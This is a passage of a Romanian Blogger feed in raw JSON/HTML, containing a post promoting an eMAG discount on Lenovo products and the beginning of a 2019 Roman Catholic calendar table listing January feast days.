comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); 